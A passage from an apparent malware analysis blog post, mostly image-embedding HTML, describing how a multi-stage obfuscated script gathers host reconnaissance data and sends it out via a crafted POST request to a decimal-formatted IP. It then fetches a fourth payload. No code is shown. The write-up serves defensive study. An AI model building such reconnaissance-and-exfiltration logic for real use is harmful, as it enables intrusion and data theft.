data-src="/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/0f31464a1ae46ad4b9d5936df60a136f/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&amp;a=w%3D467%26h%3D297%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A16" data-srcset="/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/0f31464a1ae46ad4b9d5936df60a136f/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&amp;a=w%3D467%26h%3D297%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A16 467w,/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/bafa92fc9de53f4ad37549a003950174/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&amp;a=w%3D933%26h%3D594%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A16 933w,/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/88da145aa3e08d43921f32f210f54198/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&amp;a=w%3D1866%26h%3D1188%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A16 1866w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="11" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1866px) 1866px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/0f31464a1ae46ad4b9d5936df60a136f/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&amp;a=w%3D467%26h%3D297%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A16" srcSet="/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/0f31464a1ae46ad4b9d5936df60a136f/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&amp;a=w%3D467%26h%3D297%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A16 467w,/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/bafa92fc9de53f4ad37549a003950174/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&amp;a=w%3D933%26h%3D594%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A16 933w,/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/88da145aa3e08d43921f32f210f54198/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&amp;a=w%3D1866%26h%3D1188%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A16 1866w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="11">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/0f31464a1ae46ad4b9d5936df60a136f/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&a=w%3D467%26h%3D297%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A16","srcSet":"/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/0f31464a1ae46ad4b9d5936df60a136f/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&a=w%3D467%26h%3D297%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A16 467w,/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/bafa92fc9de53f4ad37549a003950174/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&a=w%3D933%26h%3D594%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A16 933w,/_gatsby/image/b16d93b8ac9358430859d3bee29e2433/88da145aa3e08d43921f32f210f54198/11.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F11.png&a=w%3D1866%26h%3D1188%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A16 1866w","sizes":"(min-width: 1866px) 1866px, 100vw"}},"layout":"constrained","width":1866,"height":1188},"alt":"","className":"alignnone size-full wp-image-6530 inline-gatsby-image-wrapper","data-wp-inline-image":"11"}</script>This script is responsible for conducting and exfiltrating host reconnaissance data via a crafted POST request. Some of the host information it gathers is listed below, in no particular order:<p></p>
<ol>
<li style="list-style-type:none">
<ol>
<li>Checks for browser and security software in the CurrentVersion Uninstall Registry keys.</li>
<li>Collects the UserName, MachineName, and BIOS Serial Number.</li>
<li>Collects UserDomainName, UserName, MachineName, NetworkAdapterConfigurations (ID, IP Addresses, MAC Addresses, LAN Names), and Host OS.</li>
<li>Checks if the current user is an Administrator or System.</li>
<li>Collects screen dimensions, current process name and process ID, PowerShell version, host OS architecture, host time zone, system uptime, CPU information, amount of RAM in GB, installed antivirus, and whether the host is virtual or not.</li>
</ol>
</li>
</ol>
<p>The URL breakdown of this POST request is to another decimal-formatted IP address, with “/business/” as part of the URI, followed by random, lowercase alphabetic numbers that, again, end with either “jsp”, “asp”, or “php”.</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6531 inline-gatsby-image-wrapper"><div style="max-width:1846px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;696&#x27;%20width=&#x27;1846&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="12" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1846px) 1846px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/7f0698290000885f8722c28d3fa05980/50d9875cccad657b914e0e3f6c417f11/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&amp;a=w%3D462%26h%3D174%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A18" data-srcset="/_gatsby/image/7f0698290000885f8722c28d3fa05980/50d9875cccad657b914e0e3f6c417f11/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&amp;a=w%3D462%26h%3D174%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A18 462w,/_gatsby/image/7f0698290000885f8722c28d3fa05980/d90db8febf1ad796c936acb7a11f545b/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&amp;a=w%3D923%26h%3D348%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A18 923w,/_gatsby/image/7f0698290000885f8722c28d3fa05980/a90d0e87079aa7c7feddd3c47f80b3cc/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&amp;a=w%3D1846%26h%3D696%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A18 1846w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="12" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1846px) 1846px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/7f0698290000885f8722c28d3fa05980/50d9875cccad657b914e0e3f6c417f11/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&amp;a=w%3D462%26h%3D174%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A18" srcSet="/_gatsby/image/7f0698290000885f8722c28d3fa05980/50d9875cccad657b914e0e3f6c417f11/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&amp;a=w%3D462%26h%3D174%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A18 462w,/_gatsby/image/7f0698290000885f8722c28d3fa05980/d90db8febf1ad796c936acb7a11f545b/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&amp;a=w%3D923%26h%3D348%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A18 923w,/_gatsby/image/7f0698290000885f8722c28d3fa05980/a90d0e87079aa7c7feddd3c47f80b3cc/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&amp;a=w%3D1846%26h%3D696%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A18 1846w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="12">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/7f0698290000885f8722c28d3fa05980/50d9875cccad657b914e0e3f6c417f11/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&a=w%3D462%26h%3D174%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A18","srcSet":"/_gatsby/image/7f0698290000885f8722c28d3fa05980/50d9875cccad657b914e0e3f6c417f11/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&a=w%3D462%26h%3D174%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A18 462w,/_gatsby/image/7f0698290000885f8722c28d3fa05980/d90db8febf1ad796c936acb7a11f545b/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&a=w%3D923%26h%3D348%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A18 923w,/_gatsby/image/7f0698290000885f8722c28d3fa05980/a90d0e87079aa7c7feddd3c47f80b3cc/12.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F12.png&a=w%3D1846%26h%3D696%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A18 1846w","sizes":"(min-width: 1846px) 1846px, 100vw"}},"layout":"constrained","width":1846,"height":696},"alt":"","className":"alignnone size-full wp-image-6531 inline-gatsby-image-wrapper","data-wp-inline-image":"12"}</script>Not only does the script use this crafted POST request to exfiltrate host reconnaissance data but it also downloads and executes a fourth payload, as highlighted in the image below, with function name “wzp-jtyofxw”.<p></p>
<h5><strong><span style="color:#0e3675"><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6532 inline-gatsby-image-wrapper"><div style="max-width:1844px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;268&#x27;%20width=&#x27;1844&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="13" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1844px) 1844px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/4f007642b2db9b30a5b0c0a0d52a09d5/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&amp;a=w%3D461%26h%3D67%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A19" data-srcset="/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/4f007642b2db9b30a5b0c0a0d52a09d5/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&amp;a=w%3D461%26h%3D67%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A19 461w,/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/70164c46577ebd7428faeb166687df4d/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&amp;a=w%3D922%26h%3D134%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A19 922w,/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/b11c74704f423ee4262b66396aa4fd71/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&amp;a=w%3D1844%26h%3D268%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A19 1844w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="13" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1844px) 1844px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/4f007642b2db9b30a5b0c0a0d52a09d5/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&amp;a=w%3D461%26h%3D67%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A19" srcSet="/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/4f007642b2db9b30a5b0c0a0d52a09d5/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&amp;a=w%3D461%26h%3D67%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A19 461w,/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/70164c46577ebd7428faeb166687df4d/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&amp;a=w%3D922%26h%3D134%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A19 922w,/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/b11c74704f423ee4262b66396aa4fd71/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&amp;a=w%3D1844%26h%3D268%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A19 1844w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="13">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/4f007642b2db9b30a5b0c0a0d52a09d5/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&a=w%3D461%26h%3D67%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A19","srcSet":"/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/4f007642b2db9b30a5b0c0a0d52a09d5/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&a=w%3D461%26h%3D67%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A19 461w,/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/70164c46577ebd7428faeb166687df4d/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&a=w%3D922%26h%3D134%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A19 922w,/_gatsby/image/89ba13f88cb561de8d6a65a9597ef627/b11c74704f423ee4262b66396aa4fd71/13.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F13.png&a=w%3D1844%26h%3D268%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A19 1844w","sizes":"(min-width: 1844px) 1844px, 100vw"}},"layout":"constrained","width":1844,"height":268},"alt":"","className":"alignnone size-full wp-image-6532 inline-gatsby-image-wrapper","data-wp-inline-image":"13"}</script></span></strong></h5>
<h5><strong><span style="color:#0e3675">STAGE 4: PAYLOAD EXECUTION BASED ON VARIOUS SCENARIOS </span></strong></h5>
<p>The fourth highly obfuscated payload has a function name of “wzp-jtyofxw”.</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6533 inline-gatsby-image-wrapper"><div style="max-width:1838px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;830&#x27;%20width=&#x27;1838&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="14" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1838px) 1838px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/9446ade66df6e3b823737058bdc82fec/7f181bf95c3304b3d2acc0a8b850e286/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&amp;a=w%3D460%26h%3D208%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A20" data-srcset="/_gatsby/image/9446ade66df6e3b823737058bdc82fec/7f181bf95c3304b3d2acc0a8b850e286/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&amp;a=w%3D460%26h%3D208%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A20 460w,/_gatsby/image/9446ade66df6e3b823737058bdc82fec/efc42c6414932815d87463ed7271f15f/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&amp;a=w%3D919%26h%3D415%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A20 919w,/_gatsby/image/9446ade66df6e3b823737058bdc82fec/ccadf504fe5436e78ad496120f424208/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&amp;a=w%3D1838%26h%3D830%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A20 1838w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="14" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1838px) 1838px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/9446ade66df6e3b823737058bdc82fec/7f181bf95c3304b3d2acc0a8b850e286/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&amp;a=w%3D460%26h%3D208%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A20" srcSet="/_gatsby/image/9446ade66df6e3b823737058bdc82fec/7f181bf95c3304b3d2acc0a8b850e286/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&amp;a=w%3D460%26h%3D208%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A20 460w,/_gatsby/image/9446ade66df6e3b823737058bdc82fec/efc42c6414932815d87463ed7271f15f/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&amp;a=w%3D919%26h%3D415%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A20 919w,/_gatsby/image/9446ade66df6e3b823737058bdc82fec/ccadf504fe5436e78ad496120f424208/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&amp;a=w%3D1838%26h%3D830%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A20 1838w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="14">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/9446ade66df6e3b823737058bdc82fec/7f181bf95c3304b3d2acc0a8b850e286/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&a=w%3D460%26h%3D208%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A20","srcSet":"/_gatsby/image/9446ade66df6e3b823737058bdc82fec/7f181bf95c3304b3d2acc0a8b850e286/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&a=w%3D460%26h%3D208%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A20 460w,/_gatsby/image/9446ade66df6e3b823737058bdc82fec/efc42c6414932815d87463ed7271f15f/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&a=w%3D919%26h%3D415%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A20 919w,/_gatsby/image/9446ade66df6e3b823737058bdc82fec/ccadf504fe5436e78ad496120f424208/14.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F14.png&a=w%3D1838%26h%3D830%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A20 1838w","sizes":"(min-width: 1838px) 1838px, 100vw"}},"layout":"constrained","width":1838,"height":830},"alt":"","className":"alignnone size-full wp-image-6533 inline-gatsby-image-wrapper","data-wp-inline-image":"14"}</script><p></p>
<p>This fourth payload is responsible for initiating multiple additional payloads depending on various cases:</p>
<h5><strong><span style="color:#0e3675"><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6534 inline-gatsby-image-wrapper"><div style="max-width:1938px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;976&#x27;%20width=&#x27;1938&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="15" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1938px) 1938px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/847b915e58fa6225317cabacbe723765/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&amp;a=w%3D485%26h%3D244%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A21" data-srcset="/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/847b915e58fa6225317cabacbe723765/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&amp;a=w%3D485%26h%3D244%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A21 485w,/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/f0165875ed4691e4807bece0cdc6b732/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&amp;a=w%3D969%26h%3D488%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A21 969w,/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/65c4a29c8bbcdfc3f192b253d870e777/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&amp;a=w%3D1938%26h%3D976%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A21 1938w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="15" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1938px) 1938px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/847b915e58fa6225317cabacbe723765/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&amp;a=w%3D485%26h%3D244%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A21" srcSet="/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/847b915e58fa6225317cabacbe723765/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&amp;a=w%3D485%26h%3D244%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A21 485w,/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/f0165875ed4691e4807bece0cdc6b732/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&amp;a=w%3D969%26h%3D488%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A21 969w,/_gatsby/image/860f27a81ae3dfaaf4cde91180fcb7ae/65c4a29c8bbcdfc3f192b253d870e777/15.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F15.png&amp;a=w%3D1938%26h%3D976%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A21 1938w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of 